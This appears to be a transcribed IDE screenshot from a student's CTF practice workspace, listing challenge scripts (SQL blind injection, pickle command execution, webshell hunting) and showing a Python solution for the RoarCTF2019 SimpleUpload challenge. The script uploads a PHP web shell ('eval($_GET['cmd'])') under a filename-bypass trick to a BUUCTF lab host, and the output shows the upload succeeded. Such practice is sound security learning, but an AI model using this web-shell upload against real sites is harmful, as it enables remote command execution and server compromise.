 CTF E:\Python_study\CTF
baseCTF
BUU
misc
web
(PCRE回溯次数绕过)[FB
(pickle命令执行)[CISCN
(sql预处理和hex绕过过
(全排列脚本).py
(布尔盲注sys库)[GYCTF
(异或盲注)finalsql完整
(查找可用os模块的类)[
(查找可用webshell)高明
(盲注)[CISCN2019 总决
24 # url = 'http://db5e0175-c62f-4c03-ba4b-7134467a2de3.node5.buuoj
1
25 # print(url)
26 # r = requests.get(url)
27 # if r.status_code == 200:
28 # print(url)
29 # break
30 '''方法二'''
31 url = "http://db5e0175-c62f-4c03-ba4b-7134467a2de3.node5.buuoj.cn:81/index.php/home/index/uplo
32 s = requests.Session()
33 files = {"file": ("shell.<>php", "<?php eval($_GET['cmd'])?>")}
34 r = requests.post(url, files=files)
35 print(r.text)
36
运行 RoarCTF2019-SimpleUpload
E:\Python\python.exe E:\Python_study\CTF\BUU\web\RoarCTF2019-SimpleUpload.py
{"url":"\/Public\/Uploads\/2025-05-20\/682c2916a6888.php","success":1}
进程已结束，退出代码为 0